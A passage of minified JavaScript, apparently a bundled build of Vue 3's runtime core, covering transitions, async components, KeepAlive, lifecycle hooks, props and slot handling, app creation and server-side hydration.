e=l,r=u,i=d;if(!n.isMounted){if(!o)return;e=y||l,r=b||u,i=_||d}let a=!1;const s=t[kt]=e=>{a||(a=!0,E(e?i:r,[t]),k.delayedLeave&&k.delayedLeave(),t[kt]=void 0)};e?x(e,[t,s]):s()},leave(e,r){const i=String(t.key);if(e[kt]&&e[kt](!0),n.isUnmounting)return r();E(h,[e]);let o=!1;const a=e[xt]=n=>{o||(o=!0,r(),E(n?v:g,[e]),e[xt]=void 0,w[i]===t&&delete w[i])};w[i]=t,p?x(p,[e,a]):a()},clone:t=>Pt(t,e,n,r)};return k}function Nt(t){if(jt(t))return(t=ir(t)).children=null,t}function Lt(t){return jt(t)?t.children?t.children[0]:void 0:t}function Rt(t,e){6&t.shapeFlag&&t.component?Rt(t.component.subTree,e):128&t.shapeFlag?(t.ssContent.transition=e.clone(t.ssContent),t.ssFallback.transition=e.clone(t.ssFallback)):t.transition=e}function Dt(t,e=!1,n){let r=[],i=0;for(let o=0;o<t.length;o++){let a=t[o];const s=null==n?a.key:String(n)+String(null!=a.key?a.key:o);a.type===Rn?(128&a.patchFlag&&i++,r=r.concat(Dt(a.children,e,s))):(e||a.type!==Mn)&&r.push(null!=s?ir(a,{key:s}):a)}if(i>1)for(let t=0;t<r.length;t++)r[t].patchFlag=-2;return r}function Mt(t,e){return(0,i.isFunction)(t)?(()=>(0,i.extend)({name:t.name},e,{setup:t}))():t}const Ft=t=>!!t.type.__asyncLoader;function Bt(t){(0,i.isFunction)(t)&&(t={loader:t});const{loader:e,loadingComponent:n,errorComponent:o,delay:a=200,timeout:s,suspensible:c=!0,onError:l}=t;let u,d=null,h=0;const f=()=>{let t;return d||(t=d=e().catch((t=>{if(t=t instanceof Error?t:new Error(String(t)),l)return new Promise(((e,n)=>{l(t,(()=>e((h++,d=null,f()))),(()=>n(t)),h+1)}));throw t})).then((e=>t!==d&&d?d:(e&&(e.__esModule||"Module"===e[Symbol.toStringTag])&&(e=e.default),u=e,e))))};return Mt({name:"AsyncComponentWrapper",__asyncLoader:f,get __asyncResolved(){return u},setup(){const t=vr;if(u)return()=>Ut(u,t);const e=e=>{d=null,p(e,t,13,!o)};if(c&&t.suspense||kr)return f().then((e=>()=>Ut(e,t))).catch((t=>(e(t),()=>o?er(o,{error:t}):null)));const i=(0,r.iH)(!1),l=(0,r.iH)(),h=(0,r.iH)(!!a);return a&&setTimeout((()=>{h.value=!1}),a),null!=s&&setTimeout((()=>{if(!i.value&&!l.value){const t=new Error(`Async component timed out after ${s}ms.`);e(t),l.value=t}}),s),f().then((()=>{i.value=!0,t.parent&&jt(t.parent.vnode)&&(t.parent.effect.dirty=!0,k(t.parent.update))})).catch((t=>{e(t),l.value=t})),()=>i.value&&u?Ut(u,t):l.value&&o?er(o,{error:l.value}):n&&!h.value?er(n):void 0}})}function Ut(t,e){const{ref:n,props:r,children:i,ce:o}=e.vnode,a=er(t,r,i);return a.ref=n,a.ce=o,delete e.vnode.ce,a}const jt=t=>t.type.__isKeepAlive,Gt={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(t,{slots:e}){const n=mr(),r=n.ctx;if(!r.renderer)return()=>{const t=e.default&&e.default();return t&&1===t.length?t[0]:t};const o=new Map,a=new Set;let s=null;const c=n.suspense,{renderer:{p:l,m:u,um:d,o:{createElement:h}}}=r,f=h("div");function p(t){zt(t),d(t,n,c,!0)}function g(t){o.forEach(((e,n)=>{const r=Dr(e.type);!r||t&&t(r)||v(n)}))}function v(t){const e=o.get(t);s&&Yn(e,s)?s&&zt(s):p(e),o.delete(t),a.delete(t)}r.activate=(t,e,n,r,o)=>{const a=t.component;u(t,e,n,0,c),l(a.vnode,t,e,n,a,c,r,t.slotScopeIds,o),yn((()=>{a.isDeactivated=!1,a.a&&(0,i.invokeArrayFns)(a.a);const e=t.props&&t.props.onVnodeMounted;e&&hr(e,a.parent,t)}),c)},r.deactivate=t=>{const e=t.component;u(t,f,null,1,c),yn((()=>{e.da&&(0,i.invokeArrayFns)(e.da);const n=t.props&&t.props.onVnodeUnmounted;n&&hr(n,e.parent,t),e.isDeactivated=!0}),c)},mt((()=>[t.include,t.exclude]),(([t,e])=>{t&&g((e=>Vt(t,e))),e&&g((t=>!Vt(e,t)))}),{flush:"post",deep:!0});let m=null;const y=()=>{null!=m&&o.set(m,$t(n.subTree))};return Jt(y),te(y),ee((()=>{o.forEach((t=>{const{subTree:e,suspense:r}=n,i=$t(e);if(t.type!==i.type||t.key!==i.key)p(t);else{zt(i);const t=i.component.da;t&&yn(t,r)}}))})),()=>{if(m=null,!e.default)return null;const n=e.default(),r=n[0];if(n.length>1)return s=null,n;if(!($n(r)&&(4&r.shapeFlag||128&r.shapeFlag)))return s=null,r;let i=$t(r);const c=i.type,l=Dr(Ft(i)?i.type.__asyncResolved||{}:c),{include:u,exclude:d,max:h}=t;if(u&&(!l||!Vt(u,l))||d&&l&&Vt(d,l))return s=i,r;const f=null==i.key?c:i.key,p=o.get(f);return i.el&&(i=ir(i),128&r.shapeFlag&&(r.ssContent=i)),m=f,p?(i.el=p.el,i.component=p.component,i.transition&&Rt(i,i.transition),i.shapeFlag|=512,a.delete(f),a.add(f)):(a.add(f),h&&a.size>parseInt(h,10)&&v(a.values().next().value)),i.shapeFlag|=256,s=i,rt(r.type)?r:i}}};function Vt(t,e){return(0,i.isArray)(t)?t.some((t=>Vt(t,e))):(0,i.isString)(t)?t.split(",").includes(e):!!(0,i.isRegExp)(t)&&t.test(e)}function Ht(t,e){Xt(t,"a",e)}function Wt(t,e){Xt(t,"da",e)}function Xt(t,e,n=vr){const r=t.__wdc||(t.__wdc=()=>{let e=n;for(;e;){if(e.isDeactivated)return;e=e.parent}return t()});if(Yt(e,r,n),n){let t=n.parent;for(;t&&t.parent;)jt(t.parent.vnode)&&qt(r,e,n,t),t=t.parent}}function qt(t,e,n,r){const o=Yt(e,t,r,!0);ne((()=>{(0,i.remove)(r[e],o)}),n)}function zt(t){t.shapeFlag&=-257,t.shapeFlag&=-513}function $t(t){return 128&t.shapeFlag?t.ssContent:t}function Yt(t,e,n=vr,i=!1){if(n){const o=n[t]||(n[t]=[]),a=e.__weh||(e.__weh=(...i)=>{if(n.isUnmounted)return;(0,r.Jd)(),_r(n);const o=f(e,n,t,i);return Sr(),(0,r.lk)(),o});return i?o.unshift(a):o.push(a),a}}const Kt=t=>(e,n=vr)=>(!kr||"sp"===t)&&Yt(t,((...t)=>e(...t)),n),Zt=Kt("bm"),Jt=Kt("m"),Qt=Kt("bu"),te=Kt("u"),ee=Kt("bum"),ne=Kt("um"),re=Kt("sp"),ie=Kt("rtg"),oe=Kt("rtc");function ae(t,e=vr){Yt("ec",t,e)}function se(t,e,n,r){let o;const a=n&&n[r];if((0,i.isArray)(t)||(0,i.isString)(t)){o=new Array(t.length);for(let n=0,r=t.length;n<r;n++)o[n]=e(t[n],n,void 0,a&&a[n])}else if("number"==typeof t){0,o=new Array(t);for(let n=0;n<t;n++)o[n]=e(n+1,n,void 0,a&&a[n])}else if((0,i.isObject)(t))if(t[Symbol.iterator])o=Array.from(t,((t,n)=>e(t,n,void 0,a&&a[n])));else{const n=Object.keys(t);o=new Array(n.length);for(let r=0,i=n.length;r<i;r++){const i=n[r];o[r]=e(t[i],i,r,a&&a[r])}}else o=[];return n&&(n[r]=o),o}function ce(t,e){for(let n=0;n<e.length;n++){const r=e[n];if((0,i.isArray)(r))for(let e=0;e<r.length;e++)t[r[e].name]=r[e].fn;else r&&(t[r.name]=r.key?(...t)=>{const e=r.fn(...t);return e&&(e.key=r.key),e}:r.fn)}return t}function le(t,e,n={},r,i){if(M.isCE||M.parent&&Ft(M.parent)&&M.parent.isCE)return"default"!==e&&(n.name=e),er("slot",n,r&&r());let o=t[e];o&&o._c&&(o._d=!1),jn();const a=o&&ue(o(n)),s=zn(Rn,{key:n.key||a&&a.key||`_${e}`},a||(r?r():[]),a&&1===t._?64:-2);return!i&&s.scopeId&&(s.slotScopeIds=[s.scopeId+"-s"]),o&&o._c&&(o._d=!0),s}function ue(t){return t.some((t=>!$n(t)||t.type!==Mn&&!(t.type===Rn&&!ue(t.children))))?t:null}function de(t,e){const n={};for(const r in t)n[e&&/[A-Z]/.test(r)?`on:${r}`:(0,i.toHandlerKey)(r)]=t[r];return n}const he=t=>t?wr(t)?Nr(t)||t.proxy:he(t.parent):null,fe=(0,i.extend)(Object.create(null),{$:t=>t,$el:t=>t.vnode.el,$data:t=>t.data,$props:t=>t.props,$attrs:t=>t.attrs,$slots:t=>t.slots,$refs:t=>t.refs,$parent:t=>he(t.parent),$root:t=>he(t.root),$emit:t=>t.emit,$options:t=>Fe(t),$forceUpdate:t=>t.f||(t.f=()=>{t.effect.dirty=!0,k(t.update)}),$nextTick:t=>t.n||(t.n=x.bind(t.proxy)),$watch:t=>bt.bind(t)}),pe=(t,e)=>t!==i.EMPTY_OBJ&&!t.__isScriptSetup&&(0,i.hasOwn)(t,e),ge={get({_:t},e){const{ctx:n,setupState:o,data:a,props:s,accessCache:c,type:l,appContext:u}=t;let d;if("$"!==e[0]){const r=c[e];if(void 0!==r)switch(r){case 1:return o[e];case 2:return a[e];case 4:return n[e];case 3:return s[e]}else{if(pe(o,e))return c[e]=1,o[e];if(a!==i.EMPTY_OBJ&&(0,i.hasOwn)(a,e))return c[e]=2,a[e];if((d=t.propsOptions[0])&&(0,i.hasOwn)(d,e))return c[e]=3,s[e];if(n!==i.EMPTY_OBJ&&(0,i.hasOwn)(n,e))return c[e]=4,n[e];Le&&(c[e]=0)}}const h=fe[e];let f,p;return h?("$attrs"===e&&(0,r.j)(t,"get",e),h(t)):(f=l.__cssModules)&&(f=f[e])?f:n!==i.EMPTY_OBJ&&(0,i.hasOwn)(n,e)?(c[e]=4,n[e]):(p=u.config.globalProperties,(0,i.hasOwn)(p,e)?p[e]:void 0)},set({_:t},e,n){const{data:r,setupState:o,ctx:a}=t;return pe(o,e)?(o[e]=n,!0):r!==i.EMPTY_OBJ&&(0,i.hasOwn)(r,e)?(r[e]=n,!0):!(0,i.hasOwn)(t.props,e)&&(("$"!==e[0]||!(e.slice(1)in t))&&(a[e]=n,!0))},has({_:{data:t,setupState:e,accessCache:n,ctx:r,appContext:o,propsOptions:a}},s){let c;return!!n[s]||t!==i.EMPTY_OBJ&&(0,i.hasOwn)(t,s)||pe(e,s)||(c=a[0])&&(0,i.hasOwn)(c,s)||(0,i.hasOwn)(r,s)||(0,i.hasOwn)(fe,s)||(0,i.hasOwn)(o.config.globalProperties,s)},defineProperty(t,e,n){return null!=n.get?t._.accessCache[e]=0:(0,i.hasOwn)(n,"value")&&this.set(t,e,n.value,null),Reflect.defineProperty(t,e,n)}};const ve=(0,i.extend)({},ge,{get(t,e){if(e!==Symbol.unscopables)return ge.get(t,e,t)},has:(t,e)=>"_"!==e[0]&&!(0,i.isGloballyAllowed)(e)});function me(){return null}function ye(){return null}function be(t){0}function _e(t){0}function Se(){return null}function we(){0}function Ee(t,e){return null}function xe(){return Ce().slots}function ke(){return Ce().attrs}function Te(t,e,n=i.EMPTY_OBJ){const o=mr();const a=(0,i.camelize)(e),s=(0,i.hyphenate)(e),c=(0,r.ZM)(((r,c)=>{let l;return gt((()=>{const n=t[e];(0,i.hasChanged)(l,n)&&(l=n,c())})),{get:()=>(r(),n.get?n.get(l):l),set(t){const r=o.vnode.props;r&&(e in r||a in r||s in r)&&(`onUpdate:${e}`in r||`onUpdate:${a}`in r||`onUpdate:${s}`in r)||!(0,i.hasChanged)(t,l)||(l=t,c()),o.emit(`update:${e}`,n.set?n.set(t):t)}}})),l="modelValue"===e?"modelModifiers":`${e}Modifiers`;return c[Symbol.iterator]=()=>{let e=0;return{next:()=>e<2?{value:e++?t[l]||{}:c,done:!1}:{done:!0}}},c}function Ce(){const t=mr();return t.setupContext||(t.setupContext=Pr(t))}function Oe(t){return(0,i.isArray)(t)?t.reduce(((t,e)=>(t[e]=null,t)),{}):t}function Ae(t,e){const n=Oe(t);for(const t in e){if(t.startsWith("__skip"))continue;let r=n[t];r?(0,i.isArray)(r)||(0,i.isFunction)(r)?r=n[t]={type:r,default:e[t]}:r.default=e[t]:null===r&&(r=n[t]={default:e[t]}),r&&e[`__skip_${t}`]&&(r.skipFactory=!0)}return n}function Ie(t,e){return t&&e?(0,i.isArray)(t)&&(0,i.isArray)(e)?t.concat(e):(0,i.extend)({},Oe(t),Oe(e)):t||e}function Pe(t,e){const n={};for(const r in t)e.includes(r)||Object.defineProperty(n,r,{enumerable:!0,get:()=>t[r]});return n}function Ne(t){const e=mr();let n=t();return Sr(),(0,i.isPromise)(n)&&(n=n.catch((t=>{throw _r(e),t}))),[n,()=>_r(e)]}let Le=!0;function Re(t){const e=Fe(t),n=t.proxy,o=t.ctx;Le=!1,e.beforeCreate&&De(e.beforeCreate,t,"bc");const{data:a,computed:s,methods:c,watch:l,provide:u,inject:d,created:h,beforeMount:f,mounted:p,beforeUpdate:g,updated:v,activated:m,deactivated:y,beforeDestroy:b,beforeUnmount:_,destroyed:S,unmounted:w,render:E,renderTracked:x,renderTriggered:k,errorCaptured:T,serverPrefetch:C,expose:O,inheritAttrs:A,components:I,directives:P,filters:N}=e;if(d&&function(t,e,n=i.NOOP){(0,i.isArray)(t)&&(t=Ge(t));for(const n in t){const o=t[n];let a;a=(0,i.isObject)(o)?"default"in o?Ke(o.from||n,o.default,!0):Ke(o.from||n):Ke(o),(0,r.dq)(a)?Object.defineProperty(e,n,{enumerable:!0,configurable:!0,get:()=>a.value,set:t=>a.value=t}):e[n]=a}}(d,o,null),c)for(const t in c){const e=c[t];(0,i.isFunction)(e)&&(o[t]=e.bind(n))}if(a){0;const e=a.call(n,n);0,(0,i.isObject)(e)&&(t.data=(0,r.qj)(e))}if(Le=!0,s)for(const t in s){const e=s[t],r=(0,i.isFunction)(e)?e.bind(n,n):(0,i.isFunction)(e.get)?e.get.bind(n,n):i.NOOP;0;const a=!(0,i.isFunction)(e)&&(0,i.isFunction)(e.set)?e.set.bind(n):i.NOOP,c=Br({get:r,set:a});Object.defineProperty(o,t,{enumerable:!0,configurable:!0,get:()=>c.value,set:t=>c.value=t})}if(l)for(const t in l)Me(l[t],o,n,t);if(u){const t=(0,i.isFunction)(u)?u.call(n):u;Reflect.ownKeys(t).forEach((e=>{Ye(e,t[e])}))}function L(t,e){(0,i.isArray)(e)?e.forEach((e=>t(e.bind(n)))):e&&t(e.bind(n))}if(h&&De(h,t,"c"),L(Zt,f),L(Jt,p),L(Qt,g),L(te,v),L(Ht,m),L(Wt,y),L(ae,T),L(oe,x),L(ie,k),L(ee,_),L(ne,w),L(re,C),(0,i.isArray)(O))if(O.length){const e=t.exposed||(t.exposed={});O.forEach((t=>{Object.defineProperty(e,t,{get:()=>n[t],set:e=>n[t]=e})}))}else t.exposed||(t.exposed={});E&&t.render===i.NOOP&&(t.render=E),null!=A&&(t.inheritAttrs=A),I&&(t.components=I),P&&(t.directives=P)}function De(t,e,n){f((0,i.isArray)(t)?t.map((t=>t.bind(e.proxy))):t.bind(e.proxy),e,n)}function Me(t,e,n,r){const o=r.includes(".")?_t(n,r):()=>n[r];if((0,i.isString)(t)){const n=e[t];(0,i.isFunction)(n)&&mt(o,n)}else if((0,i.isFunction)(t))mt(o,t.bind(n));else if((0,i.isObject)(t))if((0,i.isArray)(t))t.forEach((t=>Me(t,e,n,r)));else{const r=(0,i.isFunction)(t.handler)?t.handler.bind(n):e[t.handler];(0,i.isFunction)(r)&&mt(o,r,t)}else 0}function Fe(t){const e=t.type,{mixins:n,extends:r}=e,{mixins:o,optionsCache:a,config:{optionMergeStrategies:s}}=t.appContext,c=a.get(e);let l;return c?l=c:o.length||n||r?(l={},o.length&&o.forEach((t=>Be(l,t,s,!0))),Be(l,e,s)):l=e,(0,i.isObject)(e)&&a.set(e,l),l}function Be(t,e,n,r=!1){const{mixins:i,extends:o}=e;o&&Be(t,o,n,!0),i&&i.forEach((e=>Be(t,e,n,!0)));for(const i in e)if(r&&"expose"===i);else{const r=Ue[i]||n&&n[i];t[i]=r?r(t[i],e[i]):e[i]}return t}const Ue={data:je,props:We,emits:We,methods:He,computed:He,beforeCreate:Ve,created:Ve,beforeMount:Ve,mounted:Ve,beforeUpdate:Ve,updated:Ve,beforeDestroy:Ve,beforeUnmount:Ve,destroyed:Ve,unmounted:Ve,activated:Ve,deactivated:Ve,errorCaptured:Ve,serverPrefetch:Ve,components:He,directives:He,watch:function(t,e){if(!t)return e;if(!e)return t;const n=(0,i.extend)(Object.create(null),t);for(const r in e)n[r]=Ve(t[r],e[r]);return n},provide:je,inject:function(t,e){return He(Ge(t),Ge(e))}};function je(t,e){return e?t?function(){return(0,i.extend)((0,i.isFunction)(t)?t.call(this,this):t,(0,i.isFunction)(e)?e.call(this,this):e)}:e:t}function Ge(t){if((0,i.isArray)(t)){const e={};for(let n=0;n<t.length;n++)e[t[n]]=t[n];return e}return t}function Ve(t,e){return t?[...new Set([].concat(t,e))]:e}function He(t,e){return t?(0,i.extend)(Object.create(null),t,e):e}function We(t,e){return t?(0,i.isArray)(t)&&(0,i.isArray)(e)?[...new Set([...t,...e])]:(0,i.extend)(Object.create(null),Oe(t),Oe(null!=e?e:{})):e}function Xe(){return{app:null,config:{isNativeTag:i.NO,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let qe=0;function ze(t,e){return function(n,r=null){(0,i.isFunction)(n)||(n=(0,i.extend)({},n)),null==r||(0,i.isObject)(r)||(r=null);const o=Xe(),a=new WeakSet;let s=!1;const c=o.app={_uid:qe++,_component:n,_props:r,_container:null,_context:o,_instance:null,version:Hr,get config(){return o.config},set config(t){0},use:(t,...e)=>(a.has(t)||(t&&(0,i.isFunction)(t.install)?(a.add(t),t.install(c,...e)):(0,i.isFunction)(t)&&(a.add(t),t(c,...e))),c),mixin:t=>(o.mixins.includes(t)||o.mixins.push(t),c),component:(t,e)=>e?(o.components[t]=e,c):o.components[t],directive:(t,e)=>e?(o.directives[t]=e,c):o.directives[t],mount(i,a,l){if(!s){0;const u=er(n,r);return u.appContext=o,!0===l?l="svg":!1===l&&(l=void 0),a&&e?e(u,i):t(u,i,l),s=!0,c._container=i,i.__vue_app__=c,Nr(u.component)||u.component.proxy}},unmount(){s&&(t(null,c._container),delete c._container.__vue_app__)},provide:(t,e)=>(o.provides[t]=e,c),runWithContext(t){$e=c;try{return t()}finally{$e=null}}};return c}}let $e=null;function Ye(t,e){if(vr){let n=vr.provides;const r=vr.parent&&vr.parent.provides;r===n&&(n=vr.provides=Object.create(r)),n[t]=e}else 0}function Ke(t,e,n=!1){const r=vr||M;if(r||$e){const o=r?null==r.parent?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:$e._context.provides;if(o&&t in o)return o[t];if(arguments.length>1)return n&&(0,i.isFunction)(e)?e.call(r&&r.proxy):e}else 0}function Ze(){return!!(vr||M||$e)}function Je(t,e,n,o){const[a,s]=t.propsOptions;let c,l=!1;if(e)for(let r in e){if((0,i.isReservedProp)(r))continue;const u=e[r];let d;a&&(0,i.hasOwn)(a,d=(0,i.camelize)(r))?s&&s.includes(d)?(c||(c={}))[d]=u:n[d]=u:D(t.emitsOptions,r)||r in o&&u===o[r]||(o[r]=u,l=!0)}if(s){const e=(0,r.IU)(n),o=c||i.EMPTY_OBJ;for(let r=0;r<s.length;r++){const c=s[r];n[c]=Qe(a,e,c,o[c],t,!(0,i.hasOwn)(o,c))}}return l}function Qe(t,e,n,r,o,a){const s=t[n];if(null!=s){const t=(0,i.hasOwn)(s,"default");if(t&&void 0===r){const t=s.default;if(s.type!==Function&&!s.skipFactory&&(0,i.isFunction)(t)){const{propsDefaults:i}=o;n in i?r=i[n]:(_r(o),r=i[n]=t.call(null,e),Sr())}else r=t}s[0]&&(a&&!t?r=!1:!s[1]||""!==r&&r!==(0,i.hyphenate)(n)||(r=!0))}return r}function tn(t,e,n=!1){const r=e.propsCache,o=r.get(t);if(o)return o;const a=t.props,s={},c=[];let l=!1;if(!(0,i.isFunction)(t)){const r=t=>{l=!0;const[n,r]=tn(t,e,!0);(0,i.extend)(s,n),r&&c.push(...r)};!n&&e.mixins.length&&e.mixins.forEach(r),t.extends&&r(t.extends),t.mixins&&t.mixins.forEach(r)}if(!a&&!l)return(0,i.isObject)(t)&&r.set(t,i.EMPTY_ARR),i.EMPTY_ARR;if((0,i.isArray)(a))for(let t=0;t<a.length;t++){0;const e=(0,i.camelize)(a[t]);en(e)&&(s[e]=i.EMPTY_OBJ)}else if(a){0;for(const t in a){const e=(0,i.camelize)(t);if(en(e)){const n=a[t],r=s[e]=(0,i.isArray)(n)||(0,i.isFunction)(n)?{type:n}:(0,i.extend)({},n);if(r){const t=on(Boolean,r.type),n=on(String,r.type);r[0]=t>-1,r[1]=n<0||t<n,(t>-1||(0,i.hasOwn)(r,"default"))&&c.push(e)}}}}const u=[s,c];return(0,i.isObject)(t)&&r.set(t,u),u}function en(t){return"$"!==t[0]}function nn(t){const e=t&&t.toString().match(/^\s*(function|class) (\w+)/);return e?e[2]:null===t?"null":""}function rn(t,e){return nn(t)===nn(e)}function on(t,e){return(0,i.isArray)(e)?e.findIndex((e=>rn(e,t))):(0,i.isFunction)(e)&&rn(e,t)?0:-1}const an=t=>"_"===t[0]||"$stable"===t,sn=t=>(0,i.isArray)(t)?t.map(cr):[cr(t)],cn=(t,e,n)=>{if(e._n)return e;const r=V(((...t)=>sn(e(...t))),n);return r._c=!1,r},ln=(t,e,n)=>{const r=t._ctx;for(const n in t){if(an(n))continue;const o=t[n];if((0,i.isFunction)(o))e[n]=cn(0,o,r);else if(null!=o){0;const t=sn(o);e[n]=()=>t}}},un=(t,e)=>{const n=sn(e);t.slots.default=()=>n},dn=(t,e)=>{if(32&t.vnode.shapeFlag){const n=e._;n?(t.slots=(0,r.IU)(e),(0,i.def)(e,"_",n)):ln(e,t.slots={})}else t.slots={},e&&un(t,e);(0,i.def)(t.slots,Zn,1)},hn=(t,e,n)=>{const{vnode:r,slots:o}=t;let a=!0,s=i.EMPTY_OBJ;if(32&r.shapeFlag){const t=e._;t?n&&1===t?a=!1:((0,i.extend)(o,e),n||1!==t||delete o._):(a=!e.$stable,ln(e,o)),s=e}else e&&(un(t,e),s={default:1});if(a)for(const t in o)an(t)||null!=s[t]||delete o[t]};function fn(t,e,n,o,a=!1){if((0,i.isArray)(t))return void t.forEach(((t,r)=>fn(t,e&&((0,i.isArray)(e)?e[r]:e),n,o,a)));if(Ft(o)&&!a)return;const s=4&o.shapeFlag?Nr(o.component)||o.component.proxy:o.el,c=a?null:s,{i:l,r:u}=t;const d=e&&e.r,f=l.refs===i.EMPTY_OBJ?l.refs={}:l.refs,p=l.setupState;if(null!=d&&d!==u&&((0,i.isString)(d)?(f[d]=null,(0,i.hasOwn)(p,d)&&(p[d]=null)):(0,r.dq)(d)&&(d.value=null)),(0,i.isFunction)(u))h(u,l,12,[c,f]);else{const e=(0,i.isString)(u),o=(0,r.dq)(u);if(e||o){const r=()=>{if(t.f){const n=e?(0,i.hasOwn)(p,u)?p[u]:f[u]:u.value;a?(0,i.isArray)(n)&&(0,i.remove)(n,s):(0,i.isArray)(n)?n.includes(s)||n.push(s):e?(f[u]=[s],(0,i.hasOwn)(p,u)&&(p[u]=f[u])):(u.value=[s],t.k&&(f[t.k]=u.value))}else e?(f[u]=c,(0,i.hasOwn)(p,u)&&(p[u]=c)):o&&(u.value=c,t.k&&(f[t.k]=c))};c?(r.id=-1,yn(r,n)):r()}else 0}}let pn=!1;const gn=t=>(t=>t.namespaceURI.includes("svg")&&"foreignObject"!==t.tagName)(t)?"svg":(t=>t.namespaceURI.includes("MathML"))(t)?"mathml":void 0,vn=t=>8===t.nodeType;function mn(t){const{mt:e,p:n,o:{patchProp:r,createText:o,nextSibling:s,parentNode:c,remove:l,insert:u,createComment:d}}=t,h=(n,r,i,l,d,_=!1)=>{const S=vn(n)&&"["===n.data,w=()=>v(n,r,i,l,d,S),{type:E,ref:x,shapeFlag:k,patchFlag:T}=r;let C=n.nodeType;r.el=n,-2===T&&(_=!1,r.dynamicChildren=null);let O=null;switch(E){case Dn:3!==C?""===r.children?(u(r.el=o(""),c(n),n),O=n):O=w():(n.data!==r.children&&(pn=!0,__VUE_PROD_HYDRATION_MISMATCH_DETAILS__&&a("Hydration text mismatch in",n.parentNode,`\n  - rendered on server: ${JSON.stringify(n.data)}\n  - expected on client: ${JSON.stringify(r.children)}`),n.data=r.children),O=s(n));break;case Mn:b(n)?(O=s(n),y(r.el=n.content.firstChild,n,i)):O=8!==C||S?w():s(n);break;case Fn:if(S&&(C=(n=s(n)).nodeType),1===C||3===C){O=n;const t=!r.children.length;for(let e=0;e<r.staticCount;e++)t&&(r.children+=1===O.nodeType?O.outerHTML:O.data),e===r.staticCount-1&&(r.anchor=O),O=s(O);return S?s(O):O}w();break;case Rn:O=S?g(n,r,i,l,d,_):w();break;default:if(1&k)O=1===C&&r.type.toLowerCase()===n.tagName.toLowerCase()||b(n)?f(n,r,i,l,d,_):w();else if(6&k){r.slotScopeIds=d;const t=c(n);if(O=S?m(n):vn(n)&&"teleport start"===n.data?m(n,n.data,"teleport end"):s(n),e(r,t,null,i,l,gn(t),_),Ft(r)){let e;S?(e=er(Rn),e.anchor=O?O.previousSibling:t.lastChild):e=3===n.nodeType?or(""):er("div"),e.el=n,r.component.subTree=e}}else 64&k?O=8!==C?w():r.type.hydrate(n,r,i,l,d,_,t,p):128&k?O=r.type.hydrate(n,r,i,l,gn(c(n)),d,_,t,h):__VUE_PROD_HYDRATION_MISMATCH_DETAILS__&&a("Invalid HostVNode type:",E,`(${typeof E})`)}return null!=x&&fn(x,null,l,r),O},f=(t,e,n,o,s,c)=>{c=c||!!e.dynamicChildren;const{type:u,props:d,patchFlag:h,shapeFlag:f,dirs:g,transition:v}=e,m="input"===u||"option"===u;if(m||-1!==h){g&&Et(e,null,n,"created");let u,_=!1;if(b(t)){_=xn(o,v)&&n&&n.vnode.props&&n.vnode.props.appear;const r=t.content.firstChild;_&&v.beforeEnter(r),y(r,t,n),e.el=t=r}if(16&f&&(!d||!d.innerHTML&&!d.textContent)){let r=p(t.firstChild,e,t,n,o,s,c),i=!1;for(;r;){pn=!0,__VUE_PROD_HYDRATION_MISMATCH_DETAILS__&&!i&&(a("Hydration children mismatch on",t,"\nServer rendered element contains more child nodes than client vdom."),i=!0);const e=r;r=r.nextSibling,l(e)}}else 8&f&&t.textContent!==e.children&&(pn=!0,__VUE_PROD_HYDRATION_MISMATCH_DETAILS__&&a("Hydration text content mismatch on",t,`\n  - rendered on server: ${t.textContent}\n  - expected on client: ${e.children}`),t.textContent=e.children);if(d)if(m||!c||48&h)for(const e in d)(m&&(e.endsWith("value")||"indeterminate"===e)||(0,i.isOn)(e)&&!(0,i.isReservedProp)(e)||"."===e[0])&&r(t,e,null,d[e],void 0,void 0,n);else d.onClick&&r(t,"onClick",null,d.onClick,void 0,void 0,n);(u=d&&d.onVnodeBeforeMount)&&hr(u,n,e),g&&Et(e,null,n,"beforeMount"),((u=d&&d.onVnodeMounted)||g||_)&&lt((()=>{u&&hr(u,n,e),_&&v.enter(t),g&&Et(e,null,n,"mounted")}),o)}return t.nextSibling},p=(t,e,r,i,o,s,c)=>{c=c||!!e.dynamicChildren;const l=e.children,u=l.length;let d=!1;for(let e=0;e<u;e++){const u=c?l[e]:l[e]=cr(l[e]);if(t)t=h(t,u,i,o,s,c);else{if(u.type===Dn&&!u.children)continue;pn=!0,__VUE_PROD_HYDRATION_MISMATCH_DETAILS__&&!d&&(a("Hydration children mismatch on",r,"\nServer rendered element contains fewer child nodes than client vdom."),d=!0),n(null,u,r,null,i,o,gn(r),s)}}return t},g=(t,e,n,r,i,o)=>{const{slotScopeIds:a}=e;a&&(i=i?i.concat(a):a);const l=c(t),h=p(s(t),e,l,n,r,i,o);return h&&vn(h)&&"]"===h.data?s(e.anchor=h):(pn=!0,u(e.anchor=d("]"),l,h),h)},v=(t,e,r,i,o,u)=>{if(pn=!0,__VUE_PROD_HYDRATION_MISMATCH_DETAILS__&&a("Hydration node mismatch:\n- rendered on server:",t,3===t.nodeType?"(text)":vn(t)&&"["===t.data?"(start of fragment)":"","\n- expected on client:",e.type),e.el=null,u){const e=m(t);for(;;){const n=s(t);if(!n||n===e)break;l(n)}}const d=s(t),h=c(t);return l(t),n(null,e,h,d,r,i,gn(h),o),d},m=(t,e="[",n="]")=>{let r=0;for(;t;)if((t=s(t))&&vn(t)&&(t.data===e&&r++,t.data===n)){if(0===r)return s(t);r--}return t},y=(t,e,n)=>{const r=e.parentNode;r&&r.replaceChild(t,e);let i=n;for(;i;)i.vnode.el===e&&(i.vnode.el=i.subTree.el=t),i=i.parent},b=t=>1===t.nodeType&&"template"===t.tagName.toLowerCase();return[(t,e)=>{if(!e.hasChildNodes())return __VUE_PROD_HYDRATION_MISMATCH_DETAILS__&&a("Attempting to hydrate existing markup but container is empty. Performing full mount instead."),n(null,t,e),A(),void(e._vnode=t);pn=!1,h(e.firstChild,t,null,null,null),A(),e._vnode=t},h]}const yn=lt;function bn(t){return Sn(t)}function _n(t){return Sn(t,mn)}function Sn(t,e){"boolean"!=typeof 